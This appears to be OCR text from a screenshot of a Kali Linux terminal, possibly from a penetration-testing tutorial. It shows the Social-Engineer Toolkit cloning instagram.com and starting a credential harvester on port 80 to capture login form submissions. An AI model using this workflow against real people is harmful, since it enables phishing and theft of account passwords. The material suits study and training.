 1 2 3 4 11:50
root@Kali: /home/kali
File Actions Edit View Help
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com
[*] Cloning the website: https://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Trash
Home